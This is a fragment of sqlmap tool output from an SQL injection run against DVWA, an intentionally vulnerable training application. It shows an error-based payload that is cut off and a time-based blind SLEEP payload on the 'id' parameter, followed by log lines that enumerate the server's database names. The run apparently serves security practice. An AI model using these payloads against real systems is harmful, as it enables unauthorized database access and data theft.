 Payload: id=2' AND (SELECT 7501 FROM(SELECT COUNT(*),CONCAT(0x717a717a71,(SELECT (ELT(7501=7501,1))),0x717a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 2600 FROM (SELECT(SLEEP(5)))fksK) AND 'VyEY'='VyEY&Submit=Submit
---
[11:01:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.0, Apache 2.4.54
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:01:34] [INFO] fetching database names
[11:01:34] [INFO] resumed: 'information_schema'
[11:01:34] [INFO] resumed: 'dvwa'
[11:01:34] [INFO] resumed: 'mysql'
[11:01:34] [INFO] resumed: 'performance_schema'
[11:01:34] [INFO] resumed: 'phpmyadmin'
[11:01:34] [INFO] resumed: 'test'
available databases [6]:
[*] dvwa